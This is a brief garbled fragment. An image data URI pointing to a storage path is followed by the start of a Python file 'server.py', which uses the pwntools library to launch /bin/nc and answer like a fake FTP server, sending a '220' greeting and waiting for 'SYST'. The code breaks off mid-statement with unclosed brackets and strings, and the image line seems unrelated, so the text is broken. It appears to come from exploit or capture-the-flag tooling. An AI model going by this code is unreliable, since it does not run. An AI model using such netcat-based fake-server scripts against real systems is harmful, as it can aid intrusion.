
server.py

--------------

from pwn import *

r = process(["/bin/nc",
r.send("220 \n")

r.sendafter("SYST", "\n